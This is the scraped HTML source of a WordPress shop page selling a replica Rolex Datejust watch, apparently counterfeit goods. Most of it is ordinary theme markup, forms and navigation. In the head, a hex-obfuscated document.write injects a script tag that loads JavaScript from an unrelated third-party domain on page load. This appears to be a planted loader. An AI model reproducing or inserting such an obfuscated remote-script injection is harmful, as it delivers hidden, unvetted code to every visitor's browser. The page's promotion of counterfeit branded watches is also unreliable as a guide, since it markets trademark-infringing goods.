

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/
body_size: 14111
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<!--<![endif]-->
<!-- START HEAD -->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.perfectreplicarolex.com/xmlrpc.php"><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/js/frontend/html5shiv.js"></script>
<script src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/js/frontend/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', '' ) + ' yes-js js_active js'</script>
<!-- This site is optimized with the Yoast SEO plugin v15.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Rolex Datejust Jubilee Bracelet 116231 36MM White Dial replica watch - Perfect Replica</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex Datejust Jubilee Bracelet 116231 36MM White Dial replica watch - Perfect Replica" />
<meta property="og:description" content="Brand: RolexRange: DatejustReference: 116231Gender: MensMovement: AutomaticCase Size: 36 MMCase Material: Gold Plated 316 Grade Stainless SteelBracelet Material: Gold Plated 316 Grade Stainless SteelDial White" />
<meta property="og:url" content="https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/" />
<meta property="og:site_name" content="Perfect Replica" />
<meta property="article:modified_time" content="2023-12-28T08:21:37+00:00" />
<meta property="og:image" content="https://www.perfectreplicarolex.com/wp-content/uploads/2020/09/Rolex-Watches-Box-300x275.jpg" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.perfectreplicarolex.com/#/schema/person/cc6626a46075601c8a0138a8c6ad2675","name":"Anne Gorman","logo":{"@id":"https://www.perfectreplicarolex.com/#personlogo"}},{"@type":"WebSite","@id":"https://www.perfectreplicarolex.com/#website","url":"https://www.perfectreplicarolex.com/","name":"Perfect Replica","description":"","publisher":{"@id":"https://www.perfectreplicarolex.com/#/schema/person/cc6626a46075601c8a0138a8c6ad2675"},"potentialAction":[{"@type":"SearchAction","target":"https://www.perfectreplicarolex.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/#primaryimage","inLanguage":"en-US","url":"https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rolex-Datejust-116231-Replica.jpg","width":927,"height":927},{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/#webpage","url":"https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/","name":"Rolex Datejust Jubilee Bracelet 116231 36MM White Dial replica watch - Perfect Replica","isPartOf":{"@id":"https://www.perfectreplicarolex.com/#website"},"primaryImageOfPage":{"@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/#primaryimage"},"datePublished":"2021-03-07T04:20:09+00:00","dateModified":"2023-12-28T08:21:37+00:00","breadcrumb":{"@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/"]}]},{"@type":"BreadcrumbList","@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/","url":"https://www.perfectreplicarolex.com/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/brands-rolex/","url":"https://www.perfectreplicarolex.com/brands-rolex/","name":"THE COLLECTION"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/","url":"https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/","name":"Rolex Datejust Jubilee Bracelet 116231 36MM White Dial"}}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Feed" href="https://www.perfectreplicarolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Comments Feed" href="https://www.perfectreplicarolex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Rolex Datejust Jubilee Bracelet 116231 36MM White Dial Comments Feed" href="https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.perfectreplicarolex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/79qfdep2/2belg.css" media="all"/>
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.2.21' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='photoswipe-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-layout-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/woocommerce/style.css?ver=1.0' type='text/css' media='' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/qaddlsx5/asz1.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='yith_wccl_frontend-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/yith-woocommerce-colors-labels-variations/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-twitter-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-parent-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-entypo-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/css/font-entypo.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-feature-tab-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/feature-tabs/assets/css/featurestab.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-logo-shortcode-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/logos/assets/css/logos_slider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-slider-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/owl.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-testimonial-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/css/yit-testimonial.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='portfolio-small-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/portfolios/small/css/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyPhoto-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/css/prettyPhoto.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='idangerous-swiper-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/idangerous.swiper.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-banners-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/slider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-flexslider-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/flexslider/css/flexslider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shortcodes-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/shortcodes.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widgets-theme-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/widgets.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='blog-stylesheet-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/blog.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/animate.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='masterslider-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/masterslider.css?ver=5.2.21' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/fomscitw/asz1.css" media="all"/>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C700%7COswald%3Aregular%2C400%7COpen+Sans%3A800&#038;ver=5.2.21' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='cache-dynamics-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/cache/dynamics.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/responsive.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/custom.css?ver=5.2.21' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/5ajdn1d/2bele.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var yit = {"isRtl":"","ajaxurl":"https:\/\/www.perfectreplicarolex.com\/wp-admin\/admin-ajax.php","responsive_menu_text":"Navigate to...","added_to_cart_ico":"\/wp-content\/themes\/mindig\/woocommerce\/images\/added.png","added_to_wishlist_ico":"\/wp-content\/themes\/mindig\/woocommerce\/images\/added-to-wishlist.png","price_filter_slider":"no","load_gif":"https:\/\/www.perfectreplicarolex.com\/wp-content\/themes\/mindig\/theme\/assets\/images\/search.gif"};
var yit_woocommerce = {"version":"3.5.10","product_slider_col_0":"1","product_slider_col_479":"3","product_slider_col_767":"4"};
/* ]]> */
</script>
<script src='//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/6jy9suzs/2belh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/lkwfepw3/2belg.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script> -->
<link rel='https://api.w.org/' href='https://www.perfectreplicarolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.perfectreplicarolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.perfectreplicarolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel='shortlink' href='https://www.perfectreplicarolex.com/?p=69009' />
<link rel="alternate" type="application/json+oembed" href="https://www.perfectreplicarolex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fdatejust%2Frolex-datejust-jubilee-bracelet-116231-36mm-white-dial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.perfectreplicarolex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fdatejust%2Frolex-datejust-jubilee-bracelet-116231-36mm-white-dial%2F&#038;format=xml" />
<style type="text/css">
body, .st-content, .st-content-inner {
background-color: #ffffff;            }
</style>
<style type="text/css">
#slogan .slogan-wrapper{background-color: #ffffff;}        </style>
<style type="text/css">
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper {
width: 35.398230088496%;
height: auto;
}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta,
.woocommerce .products li.product.list .product-actions-wrapper .product-other-action {
width: 62.601769911504%;
}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- END HEAD -->
<!-- START BODY -->
<body class="product-template-default single single-product postid-69009 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js stretched-layout gecko responsive wpb-js-composer js-comp-ver-5.1.1 vc_responsive" id="home">
<div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i>Back to top</a></div><!-- START WRAPPER -->
<div id="wrapper" class="clearfix">
<!-- START HEADER -->
<div id="header" class="clearfix skin1 sticky-header ">
<!-- START TOPBAR -->
<!-- END TOPBAR --><!-- START HEADER -->
<div id="header-container">
<div class="container">
<div class="header-wrapper clearfix">    <!-- HEADER MENU TRIGGER -->
<div id="mobile-menu-trigger" class="mobile-menu-trigger"><a href="#" data-effect="st-effect-4" class="glyphicon glyphicon-align-justify visible-xs"></a></div>
<!-- START LOGO -->
<div id="logo" class="no-tagline" >
<a href="https://www.perfectreplicarolex.com/" class="custom-logo-link" rel="home"><img width="167" height="25" src="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-newsitelogo-1.png" class="custom-logo" alt="Perfect Replica" /></a>
</div>
<!-- END LOGO -->
<!-- START HEADER SIDEBAR -->
<div id="header-sidebar">
<div id="welcome-menu-login" class="nav">
<ul id="menu-welcome-login">
<li class="menu-item login-menu">
<a href="https://www.perfectreplicarolex.com/my-account/">Se connecter<span class="sf-sub-indicator"> </span></a>
<div class="submenu hidden-xs clearfix" style="display: none;">
<div class="clearfix login-box with_registration">
<div id="customer_login">
<div class="customer-login-box customer-login-box1">
<h2>Login</h2>
<form method="post" class="login">
<div class="form-group">
<label for="username">Username or email address <span class="required">*</span></label>
<input type="text" class="form-control" name="username" id="username" value=""/>
</div>
<div class="form-group">
<label for="password">Password <span class="required">*</span></label>
<input class="form-control" type="password" name="password" id="password" />
</div>
<div class="form-group login-submit">
<input type="hidden" id="_wpnonce" name="_wpnonce" value="e3c49a524b" /><input type="hidden" name="_wp_http_referer" value="/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/" />                                                    <input type="submit" class="button button-login  btn-flat" name="login" value="Login" />
<p class="lost_password">
<a href="https://www.perfectreplicarolex.com/my-account/lost-password/">Lost password?</a>
</p>
<!-- <label for="rememberme" class="inline">
<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                    </label> -->
</div>
</form>
</div>
<div class="customer-login-box customer-login-box2">
<h2>First time here? Create your account</h2>
<form method="post" class="register" id="login-form">
<div class="form-group">
<label for="reg_email">Email address <span class="required">*</span></label>
<input type="email" class="form-control" name="email" id="reg_email" value="" />
</div>
<div class="form-group">
<p class="form-row form-row-wide">
<label for="reg_password">Password <span class="required">*</span></label>
<input type="password" class="form-control" name="password" id="reg_password" />
</p>
</div>
<!-- Spam Trap -->
<div style="left:-999em; position:absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>
<div class="woocommerce-privacy-policy-text"></div>                                                
<div class="form-group">
<input type="hidden" id="_wpnonce" name="_wpnonce" value="9bd910ac08" /><input type="hidden" name="_wp_http_referer" value="/produit/datejust/rolex-datejust-jubilee-bracelet-116231-36mm-white-dial/" />                                                    <input type="submit" class="button button-register btn-alternative" name="register" value="Register" />
</div>
</form>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
<div class="yit_cart_widget widget_shopping_cart">
<div class="cart_label">
<a href="https://www.perfectreplicarolex.com/basket/" class="cart-items" >
<span class="yit-mini-cart-background" style="background-image: url(/wp-content/themes/mindig/theme/assets/images/cart.png)">
<span class="yit-mini-cart-icon">
<span class="cart-items-number">0</span>
</span>
</span>
<span class="yit-mini-cart-subtotal">
<span class="cart-label_text">Cart</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</span>                    </span>
</a>
</div>
<div class="cart_wrapper " style="display:none">
<div class="widget_shopping_cart_content group">
<ul class="cart_list product_list_widget">
<li class="empty">No products in the cart.</li>
</ul>
</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function($){
"use strict";
$(document).on('mouseover', '.cart_label', function(){
$(this).next('.cart_wrapper').fadeIn(300);
}).on('mouseleave', '.cart_label', function(){
$(this).next('.cart_wrapper').fadeOut(300);
});
$(document)
.on('mouseenter', '.cart_wrapper', function(){ $(this).stop(true,true).show() })
.on('mouseleave', '.cart_wrapper',  function(){ $(this).fadeOut(300) });
setTimeout(function(){ $('.cart_wrapper.active').fadeOut(300); $('.cart_wrapper').removeClass('active') }, 7000);
});
</script>
</div>
<!-- cart -->
</div>
<!-- END HEADER SIDEBAR -->
<!-- START NAVIGATION -->
<div id="nav" class="nav">
<ul id="menu-main-menu" class="level-1 clearfix"><li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-children-14"><a href="https://www.perfectreplicarolex.com/brands-rolex/">THE COLLECTION</a>
<div class="submenu clearfix">
<ul class="sub-menu clearfix">
<li id="menu-item-68596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/submariner/">Submariner</a></li>
<li id="menu-item-68584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/air-king/">Air-King</a></li>
<li id="menu-item-68585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/cellini/">Cellini</a></li>
<li id="menu-item-68586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/datejust/">Datejust</a></li>
<li id="menu-item-68587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/day-date/">Day Date</a></li>
<li id="menu-item-68588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/daytona/">Daytona</a></li>
<li id="menu-item-68589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/explore/">Explore</a></li>
<li id="menu-item-68590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/gmt-master/">GMT Master</a></li>
<li id="menu-item-68591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/milgauss/">Milgauss</a></li>
<li id="menu-item-68592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/oyster-perpetual/">Oyster Perpetual</a></li>
<li id="menu-item-68593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/pearlmaster/">Pearlmaster</a></li>
<li id="menu-item-68594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/sea-dweller-deepsea/">Sea Dweller DeepSea</a></li>
<li id="menu-item-68595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/sky-dweller/">Sky Dweller</a></li>
<li id="menu-item-68597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/yacht-master/">Yacht Master</a></li>
</ul>
</div>
</li>
<li id="menu-item-71406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/swiss-models/">        <i data-font="FontAwesome" data-key="arrow-circle-right" data-icon="&#xf0a9;" style="color:inherit; font-size: 14px"></i>Switzerland Models</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/testimonials-4/">testimonials</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/about-us/">WHO ARE WE ?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/faqs/">Faqs</a></li>
<li id="menu-item-70183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/perfect-replica/blog/">blog</a></li>
</ul>
</div>
<!-- END NAVIGATION -->
</div>
</div>
</div>
<!-- END HEADER CONTAINER --><!-- START HEADER ROW -->
<div id="header-row" class="">
<div class="container">
<div class="header-wrapper clearfix">
<div class="header-row-left">
</div>
<div class="header-row-right">
<div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.perfectreplicarolex.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search">Search</button>
<input type="hidden" name="post_type" value="product" />
</form>
</div>                    </div>
<div class="header-row-middle">
</div>
</div>
</div>
</div>
<!-- END HEADER ROW -->
</div>
<!-- END HEADER -->
<!-- END SLIDER -->
<!-- START PRIMARY -->
<div id="primary">
<div class="container sidebar-right clearfix">
<div class="row">
<div id="product-nav" class="clearfix">
<a href="https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-ii-black-116334-41mm-black-dial/" rel="prev"><span class="glyphicon glyphicon-chevron-left"></span><div class="prev-product"><h5>Rolex Datejust II Black 116334 41MM Black Dial</h5><img width="100" height="100" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Black-Rolex-Datejust-116334-Replica-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" /></div></a><span class="prev-label">Prev</span>
